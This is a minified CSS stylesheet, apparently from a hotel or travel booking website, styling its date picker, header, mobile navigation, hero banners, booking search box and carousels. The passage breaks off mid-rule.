.select2-results__option--highlighted[aria-selected]{background-color:#000}.sub-title{font-size:1.875rem}.sorry-no-result{font-size:1.375rem}#custom_fc_button{width:auto;position:fixed;right:20px;bottom:50px;z-index:993}@media screen and (max-width:559px){#custom_fc_button{right:0!important;left:auto!important;bottom:95px}}#custom_fc_button #imageicon{width:55px;max-width:inherit}@media screen and (min-width:1054px){#custom_fc_button #imageicon{height:50px;width:96px}}#custom_fc_button .web-cfchat{display:none}@media screen and (min-width:560px){#custom_fc_button .web-cfchat{display:block}}#custom_fc_button .mobile-cfchat{display:none}@media screen and (max-width:559px){#custom_fc_button .mobile-cfchat{display:block;width:30px!important;height:auto!important}}.layout-backdrop{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:993}.layout-backdrop[aria-hidden=true]{display:none}.layout-backdrop.override{z-index:1022}@media screen and (min-width:1300px){.layout-backdrop{display:none}.layout-backdrop.override{display:initial}}@media (max-width:767.98px){.layout-backdrop.override{display:none}}.overlap-hidden{overflow:hidden}.visually-hidden{position:absolute;width:1px;height:1px;margin:-1px;border:0;padding:0;white-space:nowrap;-webkit-clip-path:inset(100%);clip-path:inset(100%);clip:rect(0 0 0 0);overflow:hidden}.collapse{display:block!important}.collapse:not(.show){display:none!important}.list-count{padding:0;list-style:none}.list-count li{display:flex;margin-bottom:20px}.list-count li:last-child{margin-bottom:0}.list-count li .count{font-size:.8125rem;font-weight:700;display:flex;align-items:center;justify-content:center;flex-shrink:0;width:25px;height:25px;border-radius:50%;color:#fff;background:#121212;margin-right:20px}.stars{display:inline-block;font-size:0}.stars:before{content:"★★★★★";font-size:24px;letter-spacing:3px;background:linear-gradient(90deg,gold calc(var(--rating)*20%),#d3d3d3 calc(var(--rating)*20%));-webkit-background-clip:text;-webkit-text-fill-color:transparent}#datepicker{z-index:11;display:none;position:absolute;left:18px;right:0;top:160px;text-align:center}@media screen and (min-width:1054px){#datepicker{position:absolute;top:6em;right:0;left:inherit}}.ui-datepicker.ui-widget.ui-widget-content:not(.ui-datepicker-inline){left:0!important;right:0!important;margin:10px auto!important;width:21em!important;box-shadow:0 0 1px #e3e3e3}#ui-datepicker-div .ui-state-default,.ui-datepicker-header,.ui-widget-content .ui-state-default{background:transparent;border:none;text-align:center}#ui-datepicker-div{position:absolute;border:none!important;padding:20px!important;border-radius:20px!important}.ui-datepicker-title span{font-size:.875rem;text-transform:capitalize;font-weight:700}.ui-datepicker-calendar span{font-weight:400}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:50%;border:0!important;background:no-repeat}.ui-datepicker .ui-datepicker-next:hover,.ui-datepicker .ui-datepicker-prev:hover{background:none;border:0}.ui-datepicker-current-day .ui-state-active{color:#000}.ui-datepicker-hover:after,.ui-datepicker-hover a{background-color:#eaeaea!important;color:#000!important}.ui-datepicker-select a{background-color:#9e9e9e;color:#000!important}.ui-datepicker{background:#fff;padding:30px 10px}.ui-datepicker .ui-icon-circle-triangle-e{background-position:-35px 0}.ui-datepicker .ui-icon-circle-triangle-w{background-position:-95px 0}.ui-datepicker:after{display:block;content:"";height:0;overflow:hidden;clear:both}.ui-datepicker.ui-widget.ui-widget-content{border-radius:40px;width:18.5em!important;box-shadow:0 0 10px 1px rgba(0,0,0,.1)}@media screen and (min-width:1054px){.ui-datepicker.ui-widget.ui-widget-content{width:38em!important;border:0!important}}.ui-datepicker .ui-datepicker-hover.ui-checkin.last:after{width:50%!important;border-top-left-radius:0;border-bottom-left-radius:0}.ui-datepicker .ui-datepicker-hover.ui-checkin.last:before{border-top-right-radius:0;border-bottom-right-radius:0}.ui-datepicker .ui-datepicker-hover.ui-checkin.first:after{border-top-left-radius:0;border-bottom-left-radius:0}.ui-datepicker .ui-datepicker-hover.ui-checkin.last.first:after{opacity:0}.ui-datepicker .ui-datepicker-hover.first:after,.ui-datepicker .ui-datepicker-hover.first:before{border-top-left-radius:30px;border-bottom-left-radius:30px}.ui-datepicker .ui-datepicker-hover.first a{border-top-left-radius:30px!important;border-bottom-left-radius:30px!important}.ui-datepicker .ui-datepicker-hover.last:after,.ui-datepicker .ui-datepicker-hover.last:before{border-top-right-radius:30px;border-bottom-right-radius:30px}.ui-datepicker .ui-datepicker-hover.last a{border-top-right-radius:30px!important;border-bottom-right-radius:30px!important}.ui-datepicker .ui-datepicker-hover+.ui-checkin:after{left:0!important;width:100%!important}.ui-datepicker .ui-datepicker-group{float:inherit;width:100%;padding:0 10px}@media screen and (min-width:1054px){.ui-datepicker .ui-datepicker-group{float:left;width:50%}}.ui-datepicker .ui-datepicker-header{color:#000;text-align:center;text-transform:uppercase;padding-bottom:8px}.ui-datepicker .ui-datepicker-header .ui-datepicker-next,.ui-datepicker .ui-datepicker-header .ui-datepicker-prev{background:transparent;cursor:pointer;height:15px;overflow:hidden;position:absolute;text-indent:-100em;margin-top:4px;-webkit-user-select:none;user-select:none;width:18px}.ui-datepicker .ui-datepicker-header .ui-datepicker-next:hover,.ui-datepicker .ui-datepicker-header .ui-datepicker-prev:hover{background-color:initial}.ui-datepicker .ui-datepicker-header .ui-datepicker-next.ui-state-disabled,.ui-datepicker .ui-datepicker-header .ui-datepicker-prev.ui-state-disabled{opacity:.3}.ui-datepicker .ui-datepicker-header .ui-datepicker-prev{left:25px;background:url(../images/arrow-left.png) no-repeat 50%;background-size:100%}.ui-datepicker .ui-datepicker-header .ui-datepicker-next{right:25px;background:url(../images/arrow-left.png) no-repeat 50%;background-size:100%;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.ui-datepicker .ui-datepicker-calendar{border-collapse:collapse;font-size:.875rem;cursor:default;width:100%}@media screen and (min-width:1054px){.ui-datepicker .ui-datepicker-calendar{margin-top:5px}}.ui-datepicker .ui-datepicker-calendar td,.ui-datepicker .ui-datepicker-calendar th{text-align:center;vertical-align:middle;width:33px;height:35px;line-height:20px;padding:0;z-index:1}.ui-datepicker .ui-datepicker-calendar th{color:#62748c}.ui-datepicker .ui-datepicker-calendar th span{font-weight:500}.ui-datepicker .ui-datepicker-calendar td{color:#8d8d8d;padding:2px 0;position:relative}.ui-datepicker .ui-datepicker-calendar td:after,.ui-datepicker .ui-datepicker-calendar td:before{bottom:2px;content:"";left:0;top:2px;position:absolute;width:100%;z-index:-1}.ui-datepicker .ui-datepicker-calendar td:first-child:before{border-radius:16.5px 0 0 16.5px}.ui-datepicker .ui-datepicker-calendar td:last-child:before{border-radius:0 16.5px 16.5px 0}.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-other-month,.ui-datepicker .ui-datepicker-calendar td.ui-state-disabled{color:#d0d0d0;font-weight:400;font-size:14px}.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-other-month span,.ui-datepicker .ui-datepicker-calendar td.ui-state-disabled span{color:#d0d0d0}.ui-datepicker .ui-datepicker-calendar a,.ui-datepicker .ui-datepicker-calendar span{display:inline-block;padding:6px;width:32px;text-decoration:none;font-weight:400;font-size:14px;color:#000}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-highlight:after{background:#000}.ui-datepicker .ui-datepicker-calendar .ui-checkin:after{left:50%;width:50%}.ui-datepicker .ui-datepicker-calendar .ui-checkout:after{right:50%;width:50%}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-highlight a{color:#fff}.ui-datepicker .ui-datepicker-calendar .ui-checkin a,.ui-datepicker .ui-datepicker-calendar .ui-checkout a{color:#fff!important;background-color:#121212!important;border-radius:50%!important}.ui-datepicker .ui-datepicker-calendar .ui-checkin.ui-datepicker-hover .ui-state-hover{border-radius:50%}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-hover .ui-state-hover{border-radius:0 50% 50% 0}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today a{background:#ffcc64;border-radius:50%;color:#fff}.ui-datepicker-trigger{float:left;height:15px;margin:13px 0 0 -35px;overflow:hidden;text-indent:-100em;width:16px}.site-header{padding:9px 1.5rem;transition:all 1s ease;background:#fff;position:sticky;top:0;width:100%;z-index:1020;box-shadow:0 1px 5px rgba(45,45,45,.3);display:flex;flex-wrap:wrap;align-items:center}.site-header.no-shadow{box-shadow:none}@media (max-width:991.98px){.site-header{padding-left:15px;padding-right:15px}}.site-header .container{display:flex;flex-wrap:wrap;align-items:center;flex:0 0 100%;max-width:1350px;width:100%}.site-header.advisory p{font-size:.7rem}.site-header.advisory p strong.yellow{color:#ffcc64;font-weight:600}@media screen and (min-width:1054px){.site-header.advisory p{font-size:1rem}}@media screen and (min-width:1299){.site-header{padding-left:3.75rem;padding-right:3.75rem;background:#fff;box-shadow:0 2px 10px rgba(0,0,0,.1)}}.site-header.sticky-top{background:#fff}.site-header.smally.advisory .travel-advisory{display:none}.site-header.smally.advisory .qr-code{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.site-header .branding,.site-header .navbar{flex-grow:1;flex-basis:0}.site-header .branding{flex-grow:6;margin:auto}@media screen and (min-width:1054px){.site-header .branding{flex-grow:2}}.site-header .branding h2{padding:0;margin:0;line-height:0}.site-header .branding h2 .logo{transition:all 1s ease;width:120px;height:36px}@media screen and (min-width:1054px){.site-header .branding h2 .logo{width:160px;height:48px}}.site-header .navbar{flex-grow:6}@media screen and (min-width:1054px){.site-header .navbar{flex-grow:10}}@media screen and (max-width:1299px){.site-header .navbar .sitenav{display:none}}.site-header .burger-menu{background:transparent;border:0;padding:0;line-height:1;letter-spacing:2px}.site-header .burger-menu .bars{position:relative;width:22px;display:flex;margin:auto;flex-direction:column;justify-content:center}.site-header .burger-menu .bar{width:100%;border-top:2px solid #000;display:block;background-color:#000;transform-origin:right center;transition:.3s}.site-header .burger-menu .bar:nth-child(2){margin:5px 0}.sitenav-mobile-active .site-header .burger-menu .bar{opacity:0}.sitenav-mobile-active .site-header .burger-menu .bar:first-of-type,.sitenav-mobile-active .site-header .burger-menu .bar:last-of-type{opacity:1}.sitenav-mobile-active .site-header .burger-menu .bar:first-of-type{-webkit-transform:rotate(-45deg) translateX(2px);-moz-transform:rotate(-45deg) translateX(2px);-ms-transform:rotate(-45deg) translateX(2px);-o-transform:rotate(-45deg) translateX(2px);transform:rotate(-45deg) translateX(2px)}.sitenav-mobile-active .site-header .burger-menu .bar:last-of-type{-webkit-transform:rotate(45deg) translateX(1px);-moz-transform:rotate(45deg) translateX(1px);-ms-transform:rotate(45deg) translateX(1px);-o-transform:rotate(45deg) translateX(1px);transform:rotate(45deg) translateX(1px)}@media screen and (min-width:1300px){.site-header .burger-menu{display:none}}.site-header .burger-menu .text{font-weight:bolder;font-size:9px;line-height:24px;text-transform:uppercase;display:inline-block;margin-bottom:-9px;color:#338de0}.sitenav-mobile{margin-top:0;position:fixed;z-index:1021;background:#fff;right:0;top:0;width:280px;max-width:400px;height:100%;overflow-x:auto;box-shadow:0 2px 10px rgba(0,0,0,.1);border-radius:20px 0 0 0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;-webkit-transform:translateX(101%);-moz-transform:translateX(101%);-ms-transform:translateX(101%);-o-transform:translateX(101%);transform:translateX(101%)}.sitenav-mobile.sticky-top{height:calc(100% - 4.2em)}.sitenav-mobile.expand{width:90%}.sitenav-mobile.open{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}@media screen and (min-width:1301px){.sitenav-mobile{display:none!important}}.sitenav-mobile .nav{flex-direction:column;align-items:center;padding-top:.75rem}.sitenav-mobile .nav>li{border-bottom:1px solid #f2f2f2}.sitenav-mobile .nav>li.dropdown>.dropdown-toggle:after{font-family:FontAwesome;font-weight:400;content:"\f078";display:inline-block!important;margin-left:5px;font-size:80%;border:0;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;vertical-align:initial}.sitenav-mobile .nav>li.dropdown.show>.dropdown-toggle:after{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.sitenav-mobile .nav li{width:calc(100% - 30px);position:relative;list-style:none;text-align:right;margin-left:30px}.sitenav-mobile .nav li.active a{color:#000}.sitenav-mobile .nav li.active>a{color:#000;font-weight:600;text-decoration:none}.sitenav-mobile .nav li a{display:block;padding:10px 20px;color:#6c6c6c;font-size:.875rem;line-height:22px;border-bottom:0;text-decoration:none}.sitenav-mobile .nav li.dropdown{padding-left:0}.sitenav-mobile .nav li.hiring a{display:inline-block;padding-right:5px}.sitenav-mobile .nav li.hiring:after{margin-right:20px;content:"✨"}.sitenav-mobile .nav li .dropdown-menu li{margin-left:auto;margin-right:0}.sitenav-mobile .nav li .dropdown-menu a{padding-top:5px;padding-bottom:5px}.sitenav-mobile .nav li .dropdown-menu.show{border:0;margin-left:0;padding:0 0 .6rem;min-width:100%;position:relative!important;transform:translateZ(0)!important}.sitenav-mobile .nav li .dropdown-menu.show li.dropdown:not(.my-profile){width:50%;display:inline-block;padding-right:20px!important;margin-bottom:15px}.sitenav-mobile .nav li .dropdown-menu.show li.dropdown:not(.my-profile) a.dropdown-toggle{font-weight:600;padding-right:0!important}.sitenav-mobile .nav li .dropdown-menu.show li.dropdown:not(.my-profile) a.dropdown-toggle:after{display:none}.sitenav-mobile .nav li .dropdown-menu.show li.dropdown:not(.my-profile) ul.dropdown-menu{display:block;position:relative;min-width:100%;text-align:left;padding:0;border:0}.sitenav-mobile .nav li .dropdown-menu.show li.dropdown:not(.my-profile) ul.dropdown-menu li{width:100%;padding:3px 0}.sitenav-mobile .nav li .dropdown-menu.show li.dropdown:not(.my-profile) ul.dropdown-menu li a{font-size:.8125rem;padding:0}@media screen and (max-width:559px){.sitenav-mobile .nav li .dropdown-menu.show li.dropdown:not(.my-profile) ul.dropdown-menu li a{font-size:.8125rem}}.sitenav-mobile .nav li .dropdown-menu.show>li{padding-right:0}.sitenav-mobile .sub-expand>.dropdown-menu{width:100%;top:0;left:0;padding-bottom:15px;column-count:2;column-gap:10px;-moz-column-count:2;-moz-column-gap:10px;-webkit-column-count:2;-webkit-column-gap:10px;grid-auto-flow:row dense}.sitenav-mobile .sub-expand>.dropdown-menu .dropdown{width:100%!important;-webkit-column-break-inside:avoid;-webkit-perspective:1;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;-webkit-column-span:none;-moz-column-span:none;column-span:none;display:inline-block}.sitenav-mobile-active header{background:#fff}.nav li.highlights a{position:relative;display:inline-block;font-weight:700;color:#9c27b0!important}.nav li.highlights a:after{display:inline-block!important;vertical-align:middle;margin-left:4px;content:"";width:14px;height:14px;background:url(../images/shine_2.png) no-repeat 50%;background-size:contain}.nav li.highlight-text a{font-weight:700;color:#9c27b0!important}@media screen and (min-width:1300px){.mm-logo-dark{display:none}}@media screen and (max-width:1300px){.mm-logo-light{display:none}}.banner.revamp .page-banner{position:relative;min-height:330px;background-size:cover!important;background-repeat:no-repeat!important;background-position:50%!important;background:#bcbcbc}.banner.revamp .page-banner img{min-height:330px;object-fit:cover;object-position:center;width:100%;height:100%;max-height:100vh}@media (min-width:992px){.banner.revamp .page-banner,.banner.revamp .page-banner img{min-height:500px;max-height:60vh}}@media (max-width:767.98px){.banner.revamp .carousel-item img{height:390px}}@media (max-width:575.98px){.banner.revamp .page-banner{max-height:430px}}.bookig-search-holder{display:flex;flex-direction:column;position:absolute;max-width:890px;width:100%;top:auto;bottom:40px;left:50%;transform:translateX(-50%);z-index:5;text-align:center}.bookig-search-holder .booking-search{position:static;top:auto;left:auto;right:auto;bottom:auto;padding:0;margin:0}.bookig-search-holder .booking-search .item{position:relative}.bookig-search-holder .booking-search .item #check-in:before,.bookig-search-holder .booking-search .item #check-out:before{position:absolute;top:0;left:0;width:100%;height:100%;content:""}.bookig-search-holder .booking-search-title{font-size:1.5rem;font-weight:800;margin-bottom:10px;text-shadow:0 0 7px rgba(0,0,0,.7);color:#fff}.bookig-search-holder .booking-search-info{margin-top:10px}.bookig-search-holder .booking-search-info .col-info{position:relative;padding-left:20px;padding-right:20px;margin-top:10px}.bookig-search-holder .booking-search-info .col-info:first-child span:before{display:none}.bookig-search-holder .booking-search-info .col-info span{display:block;font-weight:600;letter-spacing:1px;text-shadow:0 0 7px rgba(0,0,0,.7);color:#fff;margin-bottom:0}.bookig-search-holder .booking-search-info .col-info span:before{position:absolute;top:50%;left:0;width:6px;height:6px;content:"";border-radius:50%;background:#fff;box-shadow:0 0 7px 1px rgba(0,0,0,.7)}@media (max-width:767.98px){.bookig-search-holder .booking-search-info .col-info span{display:inline-block;position:relative}.bookig-search-holder .booking-search-info .col-info span:before{display:none!important;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);width:5px}.bookig-search-holder .booking-search-info .col-info:first-child span:before{display:block}}@media (max-width:991.98px){.bookig-search-holder{bottom:20px}.bookig-search-holder .booking-search-info{font-size:.75rem}}@media (max-width:767.98px){.bookig-search-holder{display:flex;flex-direction:column;padding-left:15px;padding-right:15px;bottom:0;height:100%}.bookig-search-holder .booking-search-title{font-size:1.25rem;margin-top:40px}.bookig-search-holder .booking-search-info{margin-top:auto;margin-bottom:20px}.bookig-search-holder .booking-search-info .col-md{margin-top:8px}}.booking-search-info-b{background:#ffcc64}.booking-search-info-b .container{max-width:890px}.booking-search-info-b .container .col-info{font-size:.75rem;font-weight:700;padding-top:15px;padding-bottom:15px;text-align:center}@media (max-width:767.98px){.booking-search-info-b{padding-top:10px}.booking-search-info-b .container .col-info{padding-top:0;padding-bottom:10px}}.flex-hero-banner{display:flex}.flex-hero-banner .flex-hero{flex-grow:1;flex-basis:33.333%;width:33.333%}.flex-hero-banner .flex-hero img{height:400px;object-fit:cover}.hero-swiper.swiper-holder-2 .swiper-pagination-bullet{margin-left:5px!important;margin-right:5px!important}.hero-swiper .swiper-slide{height:300px}.hero-swiper .img-objectfit{height:100%}.hero-swiper .swiper-pagination-bullet{width:12px;height:12px;background:#767474;margin:5px!important}.hero-swiper .swiper-pagination-bullet.swiper-pagination-bullet-active{box-shadow:none!important;background:#fff}.campaign-page .section-hero,.campaign-page .section-hero>img{min-height:700px}@media (max-width:767.98px){.campaign-page .section-hero{min-height:550px}.campaign-page .section-hero>img{min-height:550px;position:absolute;top:0;left:0;width:100%;height:100%}.campaign-page .section-hero .hero-content{position:relative}.campaign-page .section-hero .hero-content img{width:90px;margin-top:30px}}.section-hero.section-dark-overlay:after{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:rgba(0,0,0,.4)}.section-hero.section-dark-overlay .hero-content{z-index:2}.section-hero.section-dark-gradient:after{position:absolute;top:0;left:0;width:100%;height:101%;content:"";background:#000;background:-webkit-linear-gradient(legacy-direction(to top),#000,transparent);background:linear-gradient(0deg,#000 0,transparent)}.section-hero.section-dark-gradient .hero-content{z-index:2}.section-hero.section-dark-gradient .hero-content h4{font-size:1.875rem}@media (max-width:991.98px){.section-hero.section-dark-gradient .hero-content h4{font-size:1.5625rem}}@media (max-width:767.98px){.section-hero.section-dark-gradient .hero-content h4{font-size:1.125rem}}@media (min-width:992px){.section-hero.fullscreen-banner,.section-hero.fullscreen-banner>img{height:100vh}}.section-hero .fixed-hero{position:fixed;top:0;left:0;width:100%;height:100%}.section-hero .hero-content{display:flex;flex-direction:column;position:absolute;top:0;left:0;width:100%;height:100%;padding:30px;align-items:center;justify-content:center;color:#fff;text-align:center}.section-hero .hero-content h1{font-size:5.625rem;text-shadow:0 0 12px rgba(0,0,0,.7)}.section-hero .hero-content h4{font-size:2.3125rem;font-weight:300}.section-hero .hero-content.flex-end{justify-content:flex-end;padding-bottom:5%}@media (max-width:1199.98px){.section-hero .hero-content h1{font-size:3.75rem}}@media (max-width:991.98px){.section-hero .hero-content{padding:20px}.section-hero .hero-content h1{font-size:2.8125rem}.section-hero .hero-content h4{font-size:1.5625rem;font-weight:300}}.featured-banner{position:relative;min-height:569px}@media (min-width:992px){.featured-banner{max-height:80vh}}.featured-banner:after{position:absolute;top:0;left:0;bottom:0;right:0;content:"";background:rgba(0,0,0,.4)}.featured-banner>img{min-height:569px}@media (max-width:767.98px){.featured-banner{min-height:58px}.featured-banner>img{min-height:680px}}@media (max-width:575.98px){.featured-banner>img{min-height:720px}.featured-banner .card.card-blog .card-img,.featured-banner .card.card-blog img{height:210px!important}}.featured-banner .featured-banner-inner{position:absolute;top:0;left:0;right:0;bottom:0;z-index:2}.featured-banner .featured-banner-inner .featured-flex{display:flex;align-items:center;height:100%;max-width:1350px}.featured-banner .featured-banner-inner .featured-title{color:#fff;min-width:50%}.featured-banner .featured-banner-inner .featured-title h1{font-size:3.75rem;font-weight:200}.featured-banner .featured-banner-inner .featured-carousel{min-width:50%}@media (min-width:768px){.featured-banner .featured-banner-inner .card.card-blog .card-body .card-content h3{font-size:.875rem!important}}@media (max-width:991.98px){.featured-banner .featured-banner-inner .featured-title h1{font-size:1.875rem}}@media (max-width:767.98px){.featured-banner .featured-banner-inner .featured-title{text-align:center}.featured-banner .featured-banner-inner .featured-title h1{font-size:1.875rem}.featured-banner .featured-banner-inner .featured-flex{flex-direction:column;justify-content:center}.featured-banner .featured-banner-inner .featured-carousel{max-width:400px;width:100%;margin:0 auto}}.featured-banner .swiper-holder-3{border-top:0}.featured-banner .swiper-holder-3 .swiper-slide{max-width:420px}.featured-banner .swiper-holder-3 .swiper-slide .card-blog{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;-webkit-transform:scale(.88);-moz-transform:scale(.88);-ms-transform:scale(.88);-o-transform:scale(.88);transform:scale(.88)}.featured-banner .swiper-holder-3 .swiper-slide.swiper-slide-active .card-blog,.featured-banner .swiper-holder-3 .swiper-slide.swiper-slide-prev .card-blog{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.featured-banner .swiper-holder-3 .swiper-slide:first-child{margin-left:0}.featured-banner .swiper-holder-3 .swiper-button-next,.featured-banner .swiper-holder-3 .swiper-button-prev{width:50px;height:50px;right:10px}.featured-banner .swiper-holder-3 .swiper-button-prev{right:auto;left:0}@media (max-width:1199.98px){.featured-banner .swiper-holder-3 .swiper-button-prev{left:15px}.featured-banner .swiper-holder-3 .swiper-button-next{right:px}}@media (max-width:991.98px){.featured-banner .swiper-holder-3 .swiper-button-next{right:15px}}@media (max-width:767.98px){.featured-banner .swiper-holder-3 .swiper-button-next,.featured-banner .swiper-holder-3 .swiper-button-prev{display:block}}@media (max-width:575.98px){.featured-banner .swiper-holder-3 .swiper-button-prev{left:-10px}.featured-banner .swiper-holder-3 .swiper-button-next{right:-10px}}.featured-banner .card.card-blog .card-body .card-body-flex{flex-direction:column;align-items:flex-start}.featured-banner .card.card-blog .card-body .card-body-flex .card-content{max-width:75%}@media (max-width:767.98px){.featured-banner .card.card-blog .card-body .card-body-flex .card-content{max-width:100%}}.banner{overflow:hidden}.banner.revamp{overflow:visible;background:#bcbcbc}.banner .page-banner .carousel-item img{height:380px;object-fit:cover}@media screen and (max-width:559px){.banner .page-banner .carousel-item img{height:auto}}@media screen and (min-width:1054px){.banner .page-banner .carousel-item img{height:inherit}}.banner .page-banner .carousel-caption{padding-left:0;padding-right:0;bottom:0;text-align:center;z-index:9}@media screen and (min-width:1054px){.banner .page-banner .carousel-caption{padding-left:4.5rem;padding-right:4.5rem;bottom:0;right:0;left:0}}.banner .page-banner .carousel-caption h2{text-align:left;font-weight:700;text-align:center;padding-top:4.5rem;font-size:2.125rem}@media screen and (min-width:1054px){.banner .page-banner .carousel-caption h2{text-align:left;padding-top:0;font-size:2.5rem;font-weight:500}}.banner .page-banner .carousel-caption p{text-align:center}@media screen and (min-width:1054px){.banner .page-banner .carousel-caption p{text-align:left}}.banner .page-banner .carousel-caption p .btn.btn-primary{font-size:1.0625rem}@media screen and (min-width:1054px){.banner .page-banner .carousel-caption p .btn.btn-primary{font-size:inherit}}.banner .page-banner.blog{position:relative}.banner .page-banner.blog .carousel-item:after{content:"";display:block;position:absolute;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.4)}.banner .page-banner.blog .carousel-item img{height:526px;object-fit:cover}.banner .page-banner.blog .carousel-caption{position:absolute;top:0;left:0;right:0;bottom:0;padding-left:15px;padding-right:15px;display:flex;flex-direction:column;justify-content:center;width:100%}.banner .page-banner.blog .carousel-caption h1{padding:0;margin:0;font-size:1.875rem;font-family:Montserrat;font-weight:200;color:#fff}@media screen and (min-width:1054px){.banner .page-banner.blog .carousel-caption h1{font-size:3.75rem}}.banner .page-banner.blog .carousel-caption p{text-align:center;color:#fff}@media (max-width:767.98px){.banner .page-banner.blog .carousel-caption p{font-size:.875rem}}.navbar{justify-content:flex-end;padding:0}.navbar.navbar-wide .menu>li{flex-shrink:0;margin:0 10px}.navbar.navbar-wide .menu>li:first-child{margin-left:10px}.navbar.navbar-wide .menu>li svg{font-size:.7rem;color:#000;top:0;bottom:0;margin:auto 0 auto 4px}@media screen and (max-width:1053px){.navbar.navbar-wide .menu>li svg{font-size:.7rem;margin-left:4px}}@media (max-width:1199.98px){.navbar.navbar-wide .menu>li{margin:0!important}}@media (max-width:991.98px){.navbar.navbar-wide .menu{flex-wrap:nowrap;justify-content:flex-start}.navbar.navbar-wide .menu>li{padding-top:10px;padding-bottom:10px}.navbar.navbar-wide .sitenav{position:relative;overflow-x:auto}}.navbar.navbar-mobile .sitenav .arrow{display:none}.navbar.navbar-mobile .sitenav .has-sub .arrow{position:relative;display:inline-block;font-size:75%;padding:5px;cursor:pointer;z-index:5}.navbar.navbar-mobile .sitenav .has-sub a:after{display:none!important}@media (max-width:991.98px){.navbar.navbar-mobile .sitenav{position:relative;overflow-x:auto}.navbar.navbar-mobile .sitenav .menu{flex-wrap:nowrap;justify-content:flex-start}.navbar.navbar-mobile .sitenav .menu li{flex-shrink:0}.navbar.navbar-mobile .sitenav .menu .sub-menu{padding:0}.navbar.navbar-mobile .sitenav .menu .sub-menu a{padding:10px 20px!important;border-bottom:1px solid #f2f2f2}.navbar.navbar-mobile .sitenav .menu .has-sub>.sub-menu{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;moz-transform-origin:center bottom;-o-transform-origin:center bottom;-ms-transform-origin:center bottom;-webkit-transform-origin:center bottom;transform-origin:center bottom}.navbar.navbar-mobile .sitenav .menu .has-sub svg{padding:5px;margin-bottom:-3px}.navbar.navbar-mobile .sub-menu{position:fixed!important;bottom:0!important;left:0!important;width:100%!important;margin:0!important;border-radius:0!important;background:#2d2d2d!important;max-height:calc(100% - 54px);overflow-y:auto;top:auto!important}.navbar.navbar-mobile .sub-menu a{color:#fff!important}}.navbar .menu{margin-bottom:0;padding-left:0;list-style-type:none;justify-content:center;align-items:center}.navbar .menu>li{padding:18px 10px;display:block;margin:0}.navbar .menu>li:first-child{margin-left:0}.navbar .menu>li>a{color:#000;transition:.3s;position:relative;padding:0;border-bottom:0;text-transform:capitalize;text-decoration:none;font-size:.875rem}.navbar .menu>li>a[aria-current]{padding-bottom:0;border-bottom:2px solid #000}.navbar .menu>li.has-sub>a:after{font-family:FontAwesome;font-weight:400;content:"\f078";display:inline-block!important;margin-left:5px;font-size:80%}.navbar .menu.inline li{display:inline-block;margin-right:1.5rem;margin-bottom:0}.navbar .menu.inline li:last-child{margin-right:0}.navbar .menu .book-now{padding-top:11px;padding-bottom:11px;padding-right:0;margin-right:0}.navbar .menu .book-now.green>a{background-color:#8aaf3b}.navbar .menu .book-now>a{display:block;font-weight:700;background:#ffcc64;border-radius:10px;padding:10px;height:40px}.navbar .menu .book-now .sub-menu a{color:#000!important}.navbar .menu .book-now .sub-menu li{opacity:1!important}.navbar .menu>.has-sub{position:relative}.navbar .menu>.has-sub li{padding-left:0;margin-left:0}.navbar .menu>.has-sub li a{color:#000;text-align:left;font-size:.8125rem}.navbar .menu>.has-sub li a:hover{text-decoration:none}.navbar .menu>.has-sub li.active a:before{content:" ";border-bottom:0}.navbar .menu>.has-sub svg{font-size:.7rem;color:#000;top:0;bottom:0;margin:auto 0 auto 4px}.navbar .menu>.has-sub:after{display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-family:Font Awesome\ 5 Free;font-weight:900;content:"\f078";color:#fff;font-size:.9em;position:relative;right:-5px;display:none}@media screen and (max-width:992px){.navbar .menu>.has-sub:after{font-size:.9em}}.navbar .menu>.has-sub:active>.sub-menu,.navbar .menu>.has-sub:focus>.sub-menu,.navbar .menu>.has-sub:hover>.sub-menu{opacity:1;transform:scale(1);background:#fff;-webkit-box-shadow:0 3px 3px 0 rgba(0,0,0,.1);box-shadow:0 3px 3px 0 rgba(0,0,0,.1)}@media (max-width:991.98px){.navbar .menu>.has-sub:active>.sub-menu,.navbar .menu>.has-sub:focus>.sub-menu,.navbar .menu>.has-sub:hover>.sub-menu{position:relative;width:100%}}.navbar .menu>.has-sub:active>.sub-menu li,.navbar .menu>.has-sub:focus>.sub-menu li,.navbar .menu>.has-sub:hover>.sub-menu li{visibility:visible}.navbar .sub-menu{margin:1.5rem 0 0 -.75rem;padding:10px;top:35px;list-style:none;opacity:0;transform:scaleY(0);transform-origin:top;transition:opacity .1s,transform 0 